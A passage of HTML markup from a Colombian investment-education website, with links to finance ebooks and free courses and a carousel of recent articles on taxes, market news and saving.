					<h2 class="elementor-heading-title elementor-size-default">Ebooks y otras herramientas</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7746229 e-con-full e-flex e-con e-child" data-id="7746229" data-element_type="container">
				<div class="elementor-element elementor-element-35c8b4b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="35c8b4b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.misfinanzasparainvertir.com/que-necesita-saber-para-invertir/">

											<span class="elementor-icon-list-text">• ¿Qué necesita saber para invertir?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.misfinanzasparainvertir.com/abc-de-los-certificados-de-deposito-a-termino-fijo-cdt/">

											<span class="elementor-icon-list-text">• ABC de los CDT’s</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://comunicaciones.davivienda.com/LP=9491#" target="_blank">

											<span class="elementor-icon-list-text">• Test para descubrir qué tipo de inversionista es</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-cd07c56 elementor-align-left elementor-widget elementor-widget-button" data-id="cd07c56" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.misfinanzasparainvertir.com/herramientas/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Ver más herramientas</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6b03d59 e-con-full e-flex e-con e-child" data-id="6b03d59" data-element_type="container">
				<div class="elementor-element elementor-element-04e2557 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="04e2557" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CURSOS GRATUITOS</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d935c23 e-con-full e-flex e-con e-child" data-id="d935c23" data-element_type="container">
				<div class="elementor-element elementor-element-6ac38c8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ac38c8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://cursos.misfinanzasparainvertir.com/fondos-voluntarios-pensiones" target="_blank">

											<span class="elementor-icon-list-text">• Fondos Voluntarios de Pensión</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://cursos.misfinanzasparainvertir.com/invertir-para-construir-patrimonio" target="_blank">

											<span class="elementor-icon-list-text">• Invertir para construir patrimonio </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://cursos.misfinanzasparainvertir.com/fondos-inversion-colectiva" target="_blank">

											<span class="elementor-icon-list-text">• Fondos de Inversión Colectiva</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e9593ab e-flex e-con-boxed e-con e-parent" data-id="e9593ab" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-44df9f5 e-con-full e-flex e-con e-child" data-id="44df9f5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-7e4a7c9 e-con-full e-flex e-con e-child" data-id="7e4a7c9" data-element_type="container">
				<div class="elementor-element elementor-element-b2b9b91 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="b2b9b91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Otras noticias</h2>				</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-11032f7 elementor-arrows-position-outside elementor-widget elementor-widget-loop-carousel" data-id="11032f7" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;9655&quot;,&quot;_skin&quot;:&quot;post&quot;,&quot;slides_to_show&quot;:&quot;3&quot;,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;.elementor-loop-container&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;offset_sides&quot;:&quot;none&quot;,&quot;arrows&quot;:&quot;yes&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-carousel.post">
				<div class="elementor-widget-container">
							<div class="swiper elementor-loop-container elementor-grid" role="list" dir="ltr">
				<div class="swiper-wrapper" aria-live="off">
		<style id="loop-9655">.elementor-9655 .elementor-element.elementor-element-3bcc988{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-9655 .elementor-element.elementor-element-61dca2b img{width:100%;height:230px;object-fit:cover;object-position:center center;border-radius:25px 25px 25px 25px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-9655 .elementor-element.elementor-element-df0a7d0{text-align:start;}.elementor-9655 .elementor-element.elementor-element-df0a7d0 .elementor-heading-title{font-family:"Davivienda", Sans-serif;font-size:20px;font-weight:400;line-height:24px;color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-9655 .elementor-element.elementor-element-0812336 > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-9655 .elementor-element.elementor-element-0812336 .elementor-icon-list-icon{width:14px;}.elementor-9655 .elementor-element.elementor-element-0812336 .elementor-icon-list-icon i{font-size:14px;}.elementor-9655 .elementor-element.elementor-element-0812336 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-9655 .elementor-element.elementor-element-0812336 .elementor-icon-list-text, .elementor-9655 .elementor-element.elementor-element-0812336 .elementor-icon-list-text a{color:#00000080;}.elementor-9655 .elementor-element.elementor-element-0812336 .elementor-icon-list-item{font-family:"Davivienda", Sans-serif;font-size:14px;font-weight:400;text-transform:lowercase;}@media(max-width:767px){.elementor-9655 .elementor-element.elementor-element-df0a7d0 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-9655 .elementor-element.elementor-element-df0a7d0 .elementor-heading-title{font-size:18px;}}</style>		<div data-elementor-type="loop-item" data-elementor-id="9655" class="elementor elementor-9655 swiper-slide e-loop-item e-loop-item-17887 post-17887 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<a class="eael-wrapper-link-3bcc988 --eael-wrapper-link-tag" href="https://www.misfinanzasparainvertir.com/noticias-impacto-mercado-inversion/"></a><div data-eael-wrapper-link="eael-wrapper-link-3bcc988" class="elementor-element elementor-element-3bcc988 e-flex e-con-boxed e-con e-parent" data-id="3bcc988" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-61dca2b elementor-widget elementor-widget-image" data-id="61dca2b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.misfinanzasparainvertir.com/noticias-impacto-mercado-inversion/">
							<img width="2560" height="1440" src="https://www.misfinanzasparainvertir.com/wp-content/uploads/2026/01/shutterstock_1687550980.jpg-scaled.jpeg" class="attachment-full size-full wp-image-17888" alt="" srcset="https://www.misfinanzasparainvertir.com/wp-content/uploads/2026/01/shutterstock_1687550980.jpg-scaled.jpeg 2560w, https://www.misfinanzasparainvertir.com/wp-content/uploads/2026/01/shutterstock_1687550980.jpg-300x169.jpeg 300w, https://www.misfinanzasparainvertir.com/wp-content/uploads/2026/01/shutterstock_1687550980.jpg-1024x576.jpeg 1024w, https://www.misfinanzasparainvertir.com/wp-content/uploads/2026/01/shutterstock_1687550980.jpg-768x432.jpeg 768w, https://www.misfinanzasparainvertir.com/wp-content/uploads/2026/01/shutterstock_1687550980.jpg-1536x864.jpeg 1536w, https://www.misfinanzasparainvertir.com/wp-content/uploads/2026/01/shutterstock_1687550980.jpg-2048x1152.jpeg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-df0a7d0 elementor-widget elementor-widget-heading" data-id="df0a7d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Qué hacer cuando una noticia sacude a una empresa o al mercado</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0812336 elementor-widget elementor-widget-post-info" data-id="0812336" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-449fba4 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.misfinanzasparainvertir.com/2026/01/26/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>26 enero, 2026</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="9655" class="elementor elementor-9655 swiper-slide e-loop-item e-loop-item-17875 post-17875 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<a class="eael-wrapper-link-3bcc988 --eael-wrapper-link-tag" href="https://www.misfinanzasparainvertir.com/preparacion-impuestos-inversion-estrategica/"></a><div data-eael-wrapper-link="eael-wrapper-link-3bcc988" class="elementor-element elementor-element-3bcc988 e-flex e-con-boxed e-con e-parent" data-id="3bcc988" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-61dca2b elementor-widget elementor-widget-image" data-id="61dca2b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.misfinanzasparainvertir.com/preparacion-impuestos-inversion-estrategica/">
							<img width="2560" height="1707" src="https://www.misfinanzasparainvertir.com/wp-content/uploads/2026/01/shutterstock_2011652114.jpg-scaled.jpeg" class="attachment-full size-full wp-image-17876" alt="" srcset="https://www.misfinanzasparainvertir.com/wp-content/uploads/2026/01/shutterstock_2011652114.jpg-scaled.jpeg 2560w, https://www.misfinanzasparainvertir.com/wp-content/uploads/2026/01/shutterstock_2011652114.jpg-300x200.jpeg 300w, https://www.misfinanzasparainvertir.com/wp-content/uploads/2026/01/shutterstock_2011652114.jpg-1024x683.jpeg 1024w, https://www.misfinanzasparainvertir.com/wp-content/uploads/2026/01/shutterstock_2011652114.jpg-768x512.jpeg 768w, https://www.misfinanzasparainvertir.com/wp-content/uploads/2026/01/shutterstock_2011652114.jpg-1536x1024.jpeg 1536w, https://www.misfinanzasparainvertir.com/wp-content/uploads/2026/01/shutterstock_2011652114.jpg-2048x1365.jpeg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-df0a7d0 elementor-widget elementor-widget-heading" data-id="df0a7d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">De la declaración de renta a los impuestos del año: cómo aprovechar el comienzo de 2026</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0812336 elementor-widget elementor-widget-post-info" data-id="0812336" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-449fba4 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.misfinanzasparainvertir.com/2026/01/21/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>21 enero, 2026</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="9655" class="elementor elementor-9655 swiper-slide e-loop-item e-loop-item-17849 post-17849 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<a class="eael-wrapper-link-3bcc988 --eael-wrapper-link-tag" href="https://www.misfinanzasparainvertir.com/el-camino-al-mundial-2026-asi-puede-organizar-sus-gastos-ahorrar-en-dolares-y-cumplir-el-sueno/"></a><div data-eael-wrapper-link="eael-wrapper-link-3bcc988" class="elementor-element elementor-element-3bcc988 e-flex e-con-boxed e-con e-parent" data-id="3bcc988" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-61dca2b elementor-widget elementor-widget-image" data-id="61dca2b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.misfinanzasparainvertir.com/el-camino-al-mundial-2026-asi-puede-organizar-sus-gastos-ahorrar-en-dolares-y-cumplir-el-sueno/">
							<img width="2560" height="1517" src="https://www.misfinanzasparainvertir.com/wp-content/uploads/2026/01/shutterstock_2500133591-1-1-scaled.jpg" class="attachment-full size-full wp-image-17853" alt="" srcset="https://www.misfinanzasparainvertir.com/wp-content/uploads/2026/01/shutterstock_2500133591-1-1-scaled.jpg 2560w, https://www.misfinanzasparainvertir.com/wp-content/uploads/2026/01/shutterstock_2500133591-1-1-300x178.jpg 300w, https://www.misfinanzasparainvertir.com/wp-content/uploads/2026/01/shutterstock_2500133591-1-1-1024x607.jpg 1024w, https://www.misfinanzasparainvertir.com/wp-content/uploads/2026/01/shutterstock_2500133591-1-1-768x455.jpg 768w, https://www.misfinanzasparainvertir.com/wp-content/uploads/2026/01/shutterstock_2500133591-1-1-1536x910.jpg 1536w, https://www.misfinanzasparainvertir.com/wp-content/uploads/2026/01/shutterstock_2500133591-1-1-2048x1213.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-df0a7d0 elementor-widget elementor-widget-heading" data-id="df0a7d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">El camino al Mundial 2026: así puede organizar sus gastos, ahorrar en dólares y cumplir el sueño</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0812336 elementor-widget elementor-widget-post-info" data-id="0812336" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-449fba4 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.misfinanzasparainvertir.com/2026/01/13/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>13 enero, 2026</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="9655" class="elementor elementor-9655 swiper-slide e-loop-item e-loop-item-17822 post-17822 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<a class="eael-wrapper-link-3bcc988 --eael-wrapper-link-tag" href="https://www.misfinanzasparainvertir.com/proyecciones-economicas-inversion-contexto/"></a><div data-eael-wrapper-link="eael-wrapper-link-3bcc988" class="elementor-element elementor-element-3bcc988 e-flex e-con-boxed e-con e-parent" data-id="3bcc988" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-61dca2b elementor-widget elementor-widget-image" data-id="61dca2b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.misfinanzasparainvertir.com/proyecciones-economicas-inversion-contexto/">
							<img width="2560" height="1708" src="https://www.misfinanzasparainvertir.com/wp-content/uploads/2026/01/shutterstock_2574566647-scaled.jpg" class="attachment-full size-full wp-image-17823" alt="" srcset="https://www.misfinanzasparainvertir.com/wp-content/uploads/2026/01/shutterstock_2574566647-scaled.jpg 2560w, https://www.misfinanzasparainvertir.com/wp-content/uploads/2026/01/shutterstock_2574566647-300x200.jpg 300w, https://www.misfinanzasparainvertir.com/wp-content/uploads/2026/01/shutterstock_2574566647-1024x683.jpg 1024w, https://www.misfinanzasparainvertir.com/wp-content/uploads/2026/01/shutterstock_2574566647-768x512.jpg 768w, https://www.misfinanzasparainvertir.com/wp-content/uploads/2026/01/shutterstock_2574566647-1536x1025.jpg 1536w, https://www.misfinanzasparainvertir.com/wp-content/uploads/2026/01/shutterstock_2574566647-2048x1366.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-df0a7d0 elementor-widget elementor-widget-heading" data-id="df0a7d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Proyecciones económicas: por qué entender el panorama general le ayuda a invertir mejor</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0812336 elementor-widget elementor-widget-post-info" data-id="0812336" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-449fba4 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.misfinanzasparainvertir.com/2026/01/05/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>5 enero, 2026</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="9655" class="elementor elementor-9655 swiper-slide e-loop-item e-loop-item-17814 post-17814 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<a class="eael-wrapper-link-3bcc988 --eael-wrapper-link-tag" href="https://www.misfinanzasparainvertir.com/el-conocimiento-la-inversion-que-nunca-pierde/"></a><div data-eael-wrapper-link="eael-wrapper-link-3bcc988" class="elementor-element elementor-element-3bcc988 e-flex e-con-boxed e-con e-parent" data-id="3bcc988" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-61dca2b elementor-widget elementor-widget-image" data-id="61dca2b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.misfinanzasparainvertir.com/el-conocimiento-la-inversion-que-nunca-pierde/">
							<img width="2560" height="1350" src="https://www.misfinanzasparainvertir.com/wp-content/uploads/2025/12/shutterstock_2617771369-scaled.jpg" class="attachment-full size-full wp-image-17815" alt="" srcset="https://www.misfinanzasparainvertir.com/wp-content/uploads/2025/12/shutterstock_2617771369-scaled.jpg 2560w, https://www.misfinanzasparainvertir.com/wp-content/uploads/2025/12/shutterstock_2617771369-300x158.jpg 300w, https://www.misfinanzasparainvertir.com/wp-content/uploads/2025/12/shutterstock_2617771369-1024x540.jpg 1024w, https://www.misfinanzasparainvertir.com/wp-content/uploads/2025/12/shutterstock_2617771369-768x405.jpg 768w, https://www.misfinanzasparainvertir.com/wp-content/uploads/2025/12/shutterstock_2617771369-1536x810.jpg 1536w, https://www.misfinanzasparainvertir.com/wp-content/uploads/2025/12/shutterstock_2617771369-2048x1080.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-df0a7d0 elementor-widget elementor-widget-heading" data-id="df0a7d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">El conocimiento, la inversión que nunca pierde valor</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0812336 elementor-widget elementor-widget-post-info" data-id="0812336" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-449fba4 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.misfinanzasparainvertir.com/2025/12/30/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>30 diciembre, 2025</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="9655" class="elementor elementor-9655 swiper-slide e-loop-item e-loop-item-17804 post-17804 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<a class="eael-wrapper-link-3bcc988 --eael-wrapper-link-tag" href="https://www.misfinanzasparainvertir.com/invertir-para-vivir-mas-tranquilo-cuide-su-dinero-gane-tiempo-y-reduzca-el-estres/"></a><div data-eael-wrapper-link="eael-wrapper-link-3bcc988" class="elementor-element elementor-element-3bcc988 e-flex e-con-boxed e-con e-parent" data-id="3bcc988" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-61dca2b elementor-widget elementor-widget-image" data-id="61dca2b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.misfinanzasparainvertir.com/invertir-para-vivir-mas-tranquilo-cuide-su-dinero-gane-tiempo-y-reduzca-el-estres/">
							<img width="2560" height="1350" src="https://www.misfinanzasparainvertir.com/wp-content/uploads/2025/12/shutterstock_2513545197-scaled.jpg" class="attachment-full size-full wp-image-17805" alt="" srcset="https://www.misfinanzasparainvertir.com/wp-content/uploads/2025/12/shutterstock_2513545197-scaled.jpg 2560w, https://www.misfinanzasparainvertir.com/wp-content/uploads/2025/12/shutterstock_2513545197-300x158.jpg 300w, https://www.misfinanzasparainvertir.com/wp-content/uploads/2025/12/shutterstock_2513545197-1024x540.jpg 1024w, https://www.misfinanzasparainvertir.com/wp-content/uploads/2025/12/shutterstock_2513545197-768x405.jpg 768w, https://www.misfinanzasparainvertir.com/wp-content/uploads/2025/12/shutterstock_2513545197-1536x810.jpg 1536w, https://www.misfinanzasparainvertir.com/wp-content/uploads/2025/12/shutterstock_2513545197-2048x1080.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-df0a7d0 elementor-widget elementor-widget-heading" data-id="df0a7d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Invertir para vivir más tranquilo: cuide su dinero, gane tiempo y reduzca el estrés</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0812336 elementor-widget elementor-widget-post-info" data-id="0812336" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-449fba4 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.misfinanzasparainvertir.com/2025/12/24/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>24 diciembre, 2025</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		</div>
					<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Anterior">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-left" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zM142.1 273l135.5 135.5c9.4 9.4 24.6 9.4 33.9 0l17-17c9.4-9.4 9.4-24.6 0-33.9L226.9 256l101.6-101.6c9.4-9.4 9.4-24.6 0-33.9l-17-17c-9.4-9.4-24.6-9.4-33.9 0L142.1 239c-9.4 9.4-9.4 24.6 0 34z"></path></svg>			</div>
			<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Siguiente">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>			</div>
						</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="52" class="elementor elementor-52 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-bf00e45 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="bf00e45" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position&quot;:&quot;fixed&quot;}">
		<div class="elementor-element elementor-element-eb27ffa e-con-full contenido1 e-flex e-con e-child" data-id="eb27ffa" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-86a5ceb e-con-full e-flex e-con e-child" data-id="86a5ceb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4b36057 btn1 elementor-view-default elementor-widget elementor-widget-icon" data-id="4b36057" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="58" height="42" viewBox="0 0 58 42" fill="none"><rect width="58" height="42" fill="url(#pattern0_223_817)"></rect><defs><pattern id="pattern0_223_817" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_223_817" transform="scale(0.0172414 0.0238095)"></use></pattern><image id="image0_223_817" width="58" height="42" xlink:href="[data-uri]"></image></defs></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1224bc0 e-con-full e-flex e-con e-child" data-id="1224bc0" data-element_type="container">
		<div class="elementor-element elementor-element-6f82753 e-con-full e-flex e-con e-child" data-id="6f82753" data-element_type="container">
		<div class="elementor-element elementor-element-1adf0bb e-con-full e-flex e-con e-child" data-id="1adf0bb" data-element_type="container">
		<div class="elementor-element elementor-element-016eb7d e-con-full e-flex e-con e-child" data-id="016eb7d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-c339ccf e-con-full e-flex e-con e-child" data-id="c339ccf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-aa9b9f7 elementor-widget elementor-widget-image" data-id="aa9b9f7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="200" height="150" src="https://www.misfinanzasparainvertir.com/wp-content/uploads/2024/09/sello-calidad-SFC-MFN.png" class="attachment-full size-full wp-image-92" alt="" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-68482a5 e-con-full e-flex e-con e-child" data-id="68482a5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0c998ed elementor-widget elementor-widget-image" data-id="0c998ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="200" height="85" src="https://www.misfinanzasparainvertir.com/wp-content/uploads/2024/09/logo-mfi-new-1.png" class="attachment-full size-full wp-image-10680" alt="" />															</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-35c4ed8 e-con-full e-flex e-con e-child" data-id="35c4ed8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-dc4bc43 e-con-full e-flex e-con e-child" data-id="dc4bc43" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0e3ac5c elementor-widget elementor-widget-image" data-id="0e3ac5c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="200" height="67" src="https://www.misfinanzasparainvertir.com/wp-content/uploads/2024/09/davivienda-logos-1.png" class="attachment-full size-full wp-image-10679" alt="" />															</div>
				</div>
				</div>
